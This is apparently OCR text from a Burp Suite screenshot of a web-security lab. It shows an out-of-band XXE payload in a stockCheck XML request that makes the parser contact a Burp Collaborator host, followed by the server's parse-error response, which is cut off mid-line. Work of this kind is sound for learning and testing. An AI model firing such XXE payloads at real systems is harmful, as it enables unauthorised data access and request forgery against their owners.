 17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY % xxe SYSTEM "http://f6mtwp6r71voyhr9ywx16mnn7ed51u.burpcollaborator.net"> %xxe; ] >
19 <stockCheck>
<productId>
6
</productId>
<storeId>
1
</storeId>
</stockCheck>
20
? Search... 0 matches
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 266
6
7 "XML parser exited with error: org.xml.sax.SAXParseException; systemId: http://f6mtwp6r71voyhr9ywx16mnn7ed51u.burpcollaborator.net; lineNumber: 1; columnNumber: 2; The markup declarations contai